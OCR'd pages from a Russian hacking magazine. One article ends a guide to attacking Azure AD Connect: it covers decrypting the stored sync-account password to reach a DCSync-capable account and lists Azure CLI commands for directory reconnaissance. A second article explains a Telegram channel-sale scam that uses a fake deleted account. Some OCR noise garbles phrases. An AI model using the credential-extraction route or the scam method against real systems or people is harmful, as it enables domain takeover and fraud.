

Схема синхронизации AzureAD Connect

При создании соединения на хосте заводится новая база данных, при этом используется LocalDB для SQL Server. Мы можем просмотреть информацию о работающем экземпляре с помощью инструмента SqlLocalDb.exe.



База данных поддерживает Azure AD Sync - в ней хранятся метаданные и конфигурации для службы. Зашифрованный пароль находится в таблице ADSync.dbo.mms\_management\_agent B none encrypted\_configuration, и для его расшифровки используется библиотека C:\Program Files\Mi-Sync\Binn\mcrypt.dll Расшифровывать **MOXHO** crosoft Azure **AD** при помощи AzureadDecryptorMsol.ps1.



Как видишь из конфигурации безопасности, если получится скомпрометировать сервер с Azure AD Connect и получить доступ либо к ADSyncAdmins, либо к локальным группам администраторов, то открывается возможность заполучить учетку, которая может выполнять DCSync.



#### Сценарий синхронизации каталога

В этом сценарии к одной и той же учетной записи в AD и AAD применяются разные пароли, что делает неактуальной атаку на сессию синхронизации. Но так как остальные учетные данные в случае синхронизации будут совпадать, мы можем провести разведку для AAD, и ее результаты в большинстве будут актуальны для AD.

Для удобства будем использовать Azure CLI, это инструмент для Linux, который используют в сетях Windows. Начинаем с команды az login - она сгенерирует локальные токены OAuth, откроет окно браузера на странице авторизации, и ты сможешь войти под уже имеющимся пользователем. Следующая команда позволяет получить список пользователей, параметр output определяет формат представления данных, а query - какие данные ВЫВОДИТЬ.

#### az ad user list --output=json --query='[]. {UPN:userPrincipalName, Name:displayName, Email:mail, UserId:mailNickname, Enabled:accoun tEnabled}'

Вот некоторые другие возможности.

Список групп:

#### az ad group list --output=json --query='[]. {Group:displayName, Descri ption:description}'

Список пользователей в определенной группе:

az ad group member list --output=json --query='[]. {UPN:userPr incipalName, Name:displayName, UserId:mailNickname, Enabled:accoun tEnabled}' --group='<group name>'

Список приложений:

az ad app list --output=json --query='[]. {Name:displayName, URL: homepage}'

Все службы:

az ad sp list --output=json --query='[]. {Name:displayName, Enabled: accountEnabled, URL: homepage }'

Информация о конкретной службе:

az ad sp list --output=json --display-name='<display name>'

**ЗАКЛЮЧЕНИЕ** 

Теперь ты знаешь все лазейки и методы, с помощью которых можно получить информацию для проведения атак на пользователей, повышения привилегий, бокового продвижения и захвата сети в целом. Используй эти знания с умом! ヱ

# АККАУНТ? УДАЛЕННЫЙ

НОВЫЙ СПОСОБ ОБМАНУТЬ ГАРАНТОВ СДЕЛОК В TELEGRAM



*ВЗЛОМ*

Далеко не каждый «удаленный аккаунт» в Telegram действительно удален. Часто их используют, чтобы обмануть либо покупа‐ теля канала, либо продавца. Но иногда жертвами становятся и сами гаранты сде‐ лок. Это и произошло в начале октября с гарантом [Василием](https://mygarant.ru/) Сусовым, который занимается проведением сделок более пяти лет. Как это случилось? Об этом я и расскажу.

Продажа канала, чата или бота в Telegram — не самый прозрачный процесс. Пока не появилась возможность передавать права создателя канала, при‐ ходилось вместе с каналом предоставлять покупателю и аккаунт создателя.

Для таких сделок привлекают зарекомендовавших себя гарантов. Они кон‐ тролируют весь процесс и отвечают за то, чтобы продавец получил деньги, а покупатель — канал. За сделку гаранту полагается вознаграждение.

#### **КАК ОБЫЧНО ПРОХОДЯТ СДЕЛКИ**

Но где деньги, там всегда появляются мошенники. Гаранты регулярно сталкиваются с разными схемами обмана со стороны как покупателей, так и продавцов. Поэтому порядок совершения сделки строго определен и не меняется.



О других способах мошенничества при продаже каналов в Telegram читай в предыдущей статье Андрея Минаева ». делать «Осторожно, мошенники! Как угоняют каналы в Telegram и что с этим

Админ потребовал у гаранта вернуть деньги. При этом администраторы из комьюнити стали серьезно сомневаться в порядочности гаранта. Стоило начать разбираться, и всплыли интересные детали.

Иногда мошенники предлагают продавцу провести сделку через сторон‐ него гаранта или вовсе без него, чтобы не оплачивать его услуги. Ради эко‐ номии некоторые админы соглашаются, но в итоге остаются и без денег, и без канала. Если вовремя не опомнятся.



Сам канал оказался сомнительной тематики. Он рекламировался в постах с упо минанием порно, проституции, измен. Для 60 тысяч подписчиков сто‐ имость канала в 550 тысяч рублей явно завышена.

#### INFO

Продавца и покупателя админское комьюнити толком не знало. Media заявлял, что он новичок в Telegram, — но уже проворачивает сделку на полмилли‐ она рублей через непопулярную в этой среде платежную систему Payeer.

По дозрения вызвал и покупатель, когда слишком быстро согласился на ком‐ пенсацию только части «утерянных» денег. Из‐за всего этого админы начали искать дополнительную информацию и нашли немало интересного.

#### **ЧТО ПРОИЗОШЛО?**

Выяснилось, что Media когда‐то предлагал нескольким админам купить их каналы. При этом сделку хотел провести через гаранта Сергея Новикова с явно накрученной биржи @tradeteleg (сейчас [@telegtrade](https://tgstat.ru/channel/@telegtrade)). Админы обратили внимание на резкое увеличение числа подписчиков этой биржи, за которым последовало такое же резкое [снижение](http://joxi.ru/xAeG83VSRkxY9m) их активности.

4 октября в админских чатах стала появляться информация, что Сусов при проведении сделки кинул админа [Media](https://t.me/seftdea) на 550 тысяч рублей за канал «Адамово яблоко». Пострадавший админ создал отдельный канал, где показал переписку с гарантом и описал своими словами, что случилось.

> **CYCOB** 4 октября Случилось то, чего я не мог ожидать никак... Неделю назад нашёл объявление на авито, о продаже телеграм канала - Адамовое Яблоко Связался успешно с продавцом, обсудили цену в 550 тысяч рублей, неделю обсуждали канал и остальное 04.10.2019 - дата сделки, я лично написал @susov и попросил создать чат, он создал чат и началась сделка. Телеграм канал был с удаленным создателем, продажа была через передачу прав админа - сусов меня заверил, что это безопасно. В итоге, "продавец" передал канал сусову, тот подтвердил что

его получил, мы обсудили оплату услуг гаранта, и "продавец" сказал что он оплатит после получения средств, ибо ах не задача - с паер оплатить нельзя, продавец написал что бы я



раньше был чувак незнайка и я как то через него покупал канал за 4000р и оставил отзыв ему. (канал тот кстати каким то образом у меня смогли угнать) это было около 2-х лет назад и вот теперь мой отзыв у этого Новикова (мошенника) в канале с отзывами. 14:05 Админ указывает, что отзыв этой бирже не оставлял

Например, всех удивило, что предложение о продаже канала было най‐ дено на Avito. Это весьма редкое явление в Telegram, и мало кто с этим стал‐ кивался. Предложения о покупке и продаже каналов размещаются на соответствующих каналах или через ботов в самом Telegram — на так называемых биржах.

Сделки с удаленными аккаунтами гаранты проводят регулярно. Тут главное убедиться, что аккаунт действительно удален, и особых проблем не будет. В связи с технической особенностью Telegram перейти в аккаунт создателя из панели администратора канала невозможно. Отображается только название, аватарка и время последней активности. Поэтому проверить, есть ли там поле отправки сообщения, нельзя.

Чтобы исключить проверку на время активности, мошенник добавил в черный список гаранта Василия Сусова. Сделал он это, чтобы отображалась пометка «был(а) давно» (last seen a long time ago) вместо «был(а) недавно» (last seen recently). И для подстраховки он добавил в черный список и его коллегу Ярослава Муромцева.





В этой схеме продавец, покупатель и удаленный аккаунт создателя - один человек — мошенник. И тут мы вернулись к началу истории: покупатель обви‐ няет гаранта в том, что потерял деньги и не получил права на канал, и требует с него компенсацию.

В нормальной сделке, где покупатель и продавец — реальные люди, а не мошенники, гарант, проверив удаленный аккаунт, обнаружил бы обман (о том, что и как проверять, — дальше).



- Change channel info Post messages
	- Edit messages of others
	-
	- Delete messages of others
	- Add users

#### **ПСЕВДОПОКУПАТЕЛЬ**

По купатель заявлял, что он новичок в Telegram, но при этом он указан как администратор на криптовалютном канале [Crypto](https://t.me/crypto_posty) post | ICO с количеством подписчиков более 115 тысяч.

